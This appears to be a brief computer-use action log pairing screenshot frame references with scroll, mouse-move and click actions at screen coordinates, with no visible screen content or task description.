
scroll("down", 3)

scroll("down", 3)

mouse_move(440, 421)

double_click(441, 682)

left_click(367, 194)
